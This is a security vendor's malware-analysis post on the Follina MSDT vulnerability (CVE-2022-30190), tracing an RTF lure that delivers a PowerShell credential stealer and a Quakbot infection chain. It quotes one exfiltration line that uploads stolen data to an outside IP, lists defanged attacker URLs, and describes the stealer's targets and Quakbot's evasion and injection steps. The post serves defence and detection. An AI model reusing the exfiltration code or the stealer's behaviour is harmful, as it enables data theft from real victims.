On May 30, 2022, CVE-2022-30190 “FOLLINA,” a zero-day remote code execution vulnerability discovered in Microsoft Windows Support Diagnostic Tool (MSDT) with high severity (CVSS:9.3).
This MSDT tool diagnoses issues with applications such as Microsoft Office documents. Initial attack vector such as word documents uses a remote template functionality to download the HTML file, which then uses the URL protocol to call this diagnostic tool (MSDT) and execute malicious code. At the same time, the initial attacks were limited to Microsoft Word, but recently, attack vectors expanded to include the RTF and Outlook.
This vulnerability has been exploited in the wild, and threat actors that successfully influence it can execute arbitrary code and install additional programs. Threat actors are using this flaw to spread Backdoors, AsyncRAT, Quakbot, and other malware to consumers and sectors across North America and Europe.
Detailed Analysis of the Vulnerability:
The initial calling application to the MSDT tool will be Microsoft Office (Word, Excel, RTF etc.)

Fig. Flow Diagram
Below is an example of an RTF Sample named “Employment_Agreement_Template.” These RTF documents use OLE objects.

Fig. RTF file with OLE objects
When this document is opened, it shows the following message:-

Once the victim clicks on “Yes,” an encoded HTML file is downloaded from the embedded link http[:]//45[.]76[.]53[.]253/1.html, as illustrated below:-
HTML documents contain commented “A” characters at the bottom of the file found below code.

Fig. Encoded data in HTML file
Embedded code within HTML file invokes PCWDiagnostic using ms-msdt with parameter IT_BrowseForFile which includes PowerShell syntax. The decoded part of base64 encoded data is –
![]()
Fig. Decoded data
This code stops the msdt.exe if it is running and connects to URL “hXXps [:]//seller-notification [.]live/Zgfbe234dg” and downloads a POWERSHELL script.
The Follina exploit has been used to deploy PowerShell-based Stealer. Let us look further into its contents:

Fig. Script Content part 1
The script enumerates inside Appdata/Roaming and tries to steal login data, cookies, etc. of the applications such as Firefox, Opera, Yandex, Vivaldi, CentBrowser, Comodo, Chedot, Orbitum, Chromium, Slimjet, Xvast, Kinza, Iridium, CocCoc, AVAST Software, Chrome, Outlook, Thunderbird, NetSarang, Windows Live, FileZilla, MobaXterm, WeChat.
The stealer queries the registry to steal information related to the following applications: Autodesk, MobaXterm, Oray SunLogin RemoteClient, MailMaster, Navicat, WinSCP, Microsoft Office, FTP, RAdmin, etc.

Fig. Script Content part 2
Apart from this, it also collects information related to the machine:
- Systeminfo (which includes Hostname, OS-related info, Owner, BIOS info, Registered Owner
Product ID, Original Install Date, System Boot Time, System Manufacturer, System Model, System Type, Processor, BIOS Version, System Locale, Time Zone Total Physical Memory, Domain, Logon Server etc.) - IP configuration(via Ipconfig)
- Workstation Configuration
- User Accounts information
- Local Group Administrators
- Product name versions
A .zip file is created in %temp% and sent to URL:
$http_url = “hxxp://45[.]77.156[.]179:443/” + $ip + “———-” + $time1 + “.zip”
$time1 is the epoch timestamp calculated by
![]()
This acts as a Virtualization check as well.
Let us look into another example of Quakbot :
Phishing email containing malicious html attachments download archive files (.img) (ed63c189b52e4eb663598dc0c3121e05). This archive contains .lnk (76390978f26d3c6d7f799257542796ce), qbot payload (a14d48974eab6839b1238f984b3c28d2) and doc file (e7015438268464cedad98b1544d643ad).

Fig. Flow Diagram
The qbot payload in the zip is executed via .lnk, and the .doc file downloads the HTML file. This .html file again downloads another .qbot payload by exploiting Follina.
Here HTML file is downloaded from http[:]//185[.]234[.]247[.]119 and contains data shown in the following figure:-

Fig. HTML file data
This HTML connects to the above URLs and downloads Quakbot dll(ce86511634b5420332eb6267c0e2ae2e) which is then executed via regsvr32.exe
Analysis:
This quakbot file is a Delphi compiled file having encrypted data in the .rsrc section inside RCDATA, which gets decrypted in the virtually allocated memory. The below figures shows the encrypted data and the Decryption loop.
Fig. Encrypted data

Fig. Description loop
This gets decrypted into APIs and 1st stage PE file

The flow now goes to the 1st stage, which is responsible for DLL Injection and brings the Quakbot payload into the memory. RC4 decryption is done on the encrypted strings, which brings in the list of the process such as AV-related processes etc. If they are found running, the payload exits. In the below figure, we can see the processes being checked.


The list of the process being checked include:-
Later, it performs process injection in “onedrivesetup.exe”:-


Qbot is associated with the campaign “obama186”. Given below is the image showing C2 connections from “onedrivesetup.exe”:-
Bypass Techniques:
We have seen attackers use encoding methods in initial attack vectors to bypass detections. The following examples illustrate this.

Fig. Example no.1

Fig. Example no.2
Conclusion:
This is one of the most critical zero-days in recent times. This CVE has used many bypass techniques, lacks a fix, and can be easily exploited. After the security patch is available from Microsoft, Users should immediately fix it. Until then, we advise organizations to be on alert and follow the below mitigating actions to reduce the attack surface & possible damage.
For Remediation of ‘Follina’, Please follow the advisory:
How does Quick Heal protect its customers?
Quick Heal products’ existing advanced protection technologies protect our customers against Follina.
We have detection named “CVE_2022_30190_Follina” for Follina in our behavioural technology. Similarly, in the Seqrite Hawk Hunt product, we have a policy called “QHIR_CVE_2022_30190_Follina” to identify this attack.
Following are the file-based and network-based detections for Follina:
1. File-based:
- Backdoor.Turian.S28183972
- Trojan.Qbot.S28211728
- CVE-2022-30190.46655
- CVE-2022-30190.46638
- CVE-2022-30190.46635
- CVE-2022-30190.46624
2.Network-based:
- CVE-2022-30190.RCE!46674
- CVE-2022-30190.RCE!46675
Subject Matter Expert
Tejaswini Sandapolla
Amruta Wagh




